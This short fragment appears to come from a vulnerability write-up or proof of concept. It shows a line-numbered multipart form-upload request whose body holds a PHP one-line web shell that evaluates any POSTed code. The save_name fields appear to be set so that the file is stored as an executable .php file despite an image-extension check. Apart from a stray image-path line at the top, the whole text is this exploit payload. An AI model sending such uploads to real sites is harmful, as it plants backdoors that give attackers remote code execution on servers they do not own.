 18
19 <?php eval(@$_POST['upload']);?>
20 ------WebKitFormBoundary7soZv9hkQAYimAul
21 Content-Disposition: form-data; name="save_name[0]"
22
23 upload-20.php/
24 ------WebKitFormBoundary7soZv9hkQAYimAul
25 Content-Disposition: form-data; name="save_name[2]"
26
27 jpg
28 ------WebKitFormBoundary7soZv9hkQAYimAul
29 Content-Disposition: form-data; name="submit"
30